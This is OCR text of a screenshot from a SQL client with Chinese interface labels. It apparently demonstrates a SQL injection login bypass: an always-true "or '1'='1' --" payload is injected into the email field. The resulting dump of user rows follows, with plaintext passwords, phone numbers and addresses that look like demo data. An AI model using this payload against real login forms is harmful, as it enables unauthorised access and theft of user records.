 查询创建工具 查询编辑器
1 SELECT * FROM user WHERE email='"'=''or '1' = '1'; -- -"' and password='"a"'
信息 结果1 概况 状态
id name email alt_email password mobile gender user_image address status posting_date
3 Anuj kuma anuj.lpu1@ anujkumar30 123456 8285703354 Female (Null) Sec-5 Sahiba 0 2015-01-02 02:30:
7 Rahul rahul@gm 123456 8285703355 m 0 2015-02-04 02:30:
9 Anuj demo@gr test@gmail.cc Test@12345 1234567890 m New Delhi In 0 2019-07-11 02:30:
11 Test user testuser@ ak@gmail.cor Test@123 1234567890 Male (Null) New Delhi (Null) 2019-08-07 02:09:
12 ABc abc@gma jsadgj@gmail Test@123 1234567890 m (Null) New Delhi In (Null) 2019-08-10 19:24: